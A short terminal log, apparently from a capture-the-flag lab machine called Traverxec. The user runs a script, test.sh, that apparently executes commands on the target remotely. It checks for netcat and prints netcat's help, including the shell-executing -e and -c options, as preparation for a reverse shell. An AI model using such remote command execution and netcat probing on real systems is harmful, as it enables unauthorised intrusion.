 root@kali:~/Downloads/traverxec# ./test.sh 10.10.10.165 80 which nc
/usr/bin/nc
root@kali:~/Downloads/traverxec# ./test.sh 10.10.10.165 80 /usr/bin/nc -h
[v1.10-41.1]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [-options] [hostname] [port]
options:
        -c shell commands       as `-e'; use /bin/sh to exec [dangerous!!]
        -e filename             program to exec after connect [dangerous!!]
        -b                      allow broadcasts
        -g gateway              source-routing hop point[s], up to 8
        -G num                  source-routing pointer: 4, 8, 12, ...
        -h                      this cruft
        -i secs                 delay interval for lines sent, ports scanned
        -k                      set keepalive option on socket
        -l                      listen mode, for inbound connects
        -n                      numeric-only IP addresses, no DNS
        -o file                 hex dump of traffic
        -p port                 local port number
        -r                      randomize local and remote ports
        -q secs                 quit after EOF on stdin and delay of secs
        -s addr                 local source address
        -T tos                  set Type Of Service
        -t                      answer TELNET negotiation
        -u                      UDP mode
        -v                      verbose [use twice to be more verbose]
        -w secs                 timeout for connects and final net reads
        -C                      Send CRLF as line-ending
        -z                      zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').